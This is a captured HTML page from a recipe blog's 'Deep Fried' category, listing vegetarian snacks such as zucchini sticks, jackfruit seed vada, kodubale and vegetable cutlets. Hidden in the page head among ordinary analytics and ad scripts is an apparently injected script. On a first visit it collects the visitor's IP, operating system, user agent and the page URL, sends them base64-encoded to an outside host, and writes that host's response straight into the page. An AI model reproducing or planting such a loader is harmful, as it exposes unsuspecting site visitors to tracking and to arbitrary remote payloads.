

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried
body_size: 99497
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Deep Fried Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried" />
	<link rel="next" href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deep Fried Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried#webpage","url":"https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried","name":"Deep Fried Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/category/vegetarian-recipes","url":"https://www.itslife.in/category/vegetarian-recipes","name":"Vegetarian Recipes"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks","url":"https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks","name":"Starters n' Snacks"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried","url":"https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried","name":"Deep Fried"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Deep Fried Category Feed" href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/categories/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive category category-deep-fried category-40 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-50609 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-crispy-zucchini-sticks-recipe tag-deep-fried-recipe tag-snacks-recipe tag-zucchini-fries-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/crispy-zucchini-sticks-recipe" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2023/09/Zucchini-Sticks-266x160.jpg" class="alignleft post-image entry-image" alt="Zucchini Sticks" loading="lazy" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/crispy-zucchini-sticks-recipe">Crispy Zucchini Sticks Recipe &#8211; Zucchini Fries Recipe</a></h2>
<div class="entry-content"><p>Though Zucchini is extensively used grilled or baked, here is a recipe where Zucchini sticks are deep fried until crisp.



Ingredients:
1 medium sized Zucchini
1 tsp or more Italian herb blend of &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/crispy-zucchini-sticks-recipe" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-49372 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-deep-fried-snacks tag-halasina-beejada-vade tag-jackfruit-recipe tag-jackfruit-seeds-fritters tag-jackfruit-seeds-vada tag-south-indian-recipe tag-spicy-snacks tag-vada-recipe tag-vadai-recipe tag-wada-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/jackfruit-seeds-vada-jackfruit-seeds-fritters" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2022/07/Jackfruit-Seeds-Vada-266x160.jpg" class="alignleft post-image entry-image" alt="Jackfruit Seeds Vada" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2022/07/Jackfruit-Seeds-Vada-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2022/07/Jackfruit-Seeds-Vada-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/jackfruit-seeds-vada-jackfruit-seeds-fritters">Jackfruit Seeds Vada &#8211; Jackfruit Seeds Fritters &#8211; Halasina Beejada Vade</a></h2>
<div class="entry-content"><p>After the Jackfruit season, if you have collected the seeds, you can make this crispy and tasty vadas / fritters for a rainy evening with hot filter coffee.



Ingredients:
1 Cup Jackfruit seeds, &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/jackfruit-seeds-vada-jackfruit-seeds-fritters" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-47489 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-avarekayi-kodubale tag-gombe-bagana tag-lilva-beans-crispy-rings tag-mysuru-recipe tag-ring-murukku-recipe tag-spicy-kodubale-recipe tag-surti-papdi-murukku entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2020/12/Avarekayi-Kodubale-266x160.jpg" class="alignleft post-image entry-image" alt="Avarekayi Kodubale" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2020/12/Avarekayi-Kodubale-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2020/12/Avarekayi-Kodubale-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings">Avarekayi Kodubale &#8211; Ring Murukku Recipe &#8211; Surti Papdi Murukku &#8211; Lilva Beans Crispy Rings</a></h2>
<div class="entry-content"><p>It is winter! and Avarekayi known as Lilva Beans are a favorite in South Karnataka.&nbsp; The kitchen churn out various recipes using this winter flat beans.&nbsp; This spicy crispy rings of kodubale &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-47133 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-gombe-bagana tag-halu-kodubale-recipe tag-milk-kodubale-recipe tag-mysuru-recipe tag-ring-murukku-recipe tag-spicy-kodubale-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/halu-kodubale-recipe-milk-kodubale-recipe-ring-murukku-recipe" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2020/10/Halu-Kodubale-266x160.jpg" class="alignleft post-image entry-image" alt="Halu Kodubale" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2020/10/Halu-Kodubale-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2020/10/Halu-Kodubale-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/halu-kodubale-recipe-milk-kodubale-recipe-ring-murukku-recipe">Halu Kodubale Recipe &#8211; Milk Kodubale Recipe &#8211; Ring Murukku Recipe</a></h2>
<div class="entry-content"><p>Halu Kodubale is another variety of Kodubale, the ubiquitous snack of South Karnataka homes.&nbsp; Sipping hot filter coffee and spicy Kodubale as the windy rain wets the surrounding is an out of the &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/halu-kodubale-recipe-milk-kodubale-recipe-ring-murukku-recipe" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-45072 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-crispy-yam-and-paneer-nuggets tag-deep-fried-snacks tag-snacks tag-tea-time-snacks tag-yam-cutlet entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/crispy-yam-and-paneer-nuggets" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2020/06/Crispy-Yam-and-Paneer-Nuggets-266x160.jpg" class="alignleft post-image entry-image" alt="Crispy Yam and Paneer Nuggets" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2020/06/Crispy-Yam-and-Paneer-Nuggets-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2020/06/Crispy-Yam-and-Paneer-Nuggets-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/crispy-yam-and-paneer-nuggets">Crispy Yam and Paneer Nuggets</a></h2>
<div class="entry-content"><p>Crispy Yam and Paneer Nuggets are as the name suggests yummily crispily delicious.  Serve them at your get-together and see them vanish from the serving plates.

Time required: 1 &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/crispy-yam-and-paneer-nuggets" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-44025 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-deep-fried-snacks tag-kalpaka-restaurant tag-vegetable-cutlet tag-vegetarian-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/vegetable-cutlet-recipe" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2020/04/Vegetable-Cutlet-266x160.jpg" class="alignleft post-image entry-image" alt="Vegetable Cutlet" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2020/04/Vegetable-Cutlet-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2020/04/Vegetable-Cutlet-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/vegetable-cutlet-recipe">Vegetable Cutlet Recipe</a></h2>
<div class="entry-content"><p>In Mysore, a restaurant called Kalpaka used to serve the best cutlets in town.&nbsp; Cold coffee and Cutlets at Kalpaka was a treat that I can never forget.

